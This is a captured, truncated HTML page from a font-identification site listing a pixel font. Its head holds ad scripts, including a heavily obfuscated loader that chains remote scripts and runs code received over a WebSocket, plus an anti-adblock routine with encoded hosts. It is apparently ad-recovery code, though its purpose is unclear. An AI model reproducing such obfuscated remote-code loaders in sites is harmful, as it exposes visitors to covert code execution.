

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Lo-Res-9-Narrow-Bold.font
body_size: 29389
content:
<!doctype html>
<html lang="en">
<head>
	<title>Lo-Res 9 Narrow Bold Font - Decorative/Display Retro - What Font Is </title>
	<meta name="description" content="Lo-Res 9 Narrow Bold Font - Decorative/Display Retro - What Font Is  - Download Lo-Res 9 Narrow Bold Font - A bold, pixelated font with a narrow structure.  -">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Lo-Res 9 Narrow Bold font" />
<meta property="og:image:alt" content="Lo-Res 9 Narrow Bold font" />
<meta property="og:description" content="Lo-Res 9 Narrow Bold font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/NMY_Lo-Res-9-Narrow-Bold.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-BoldA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 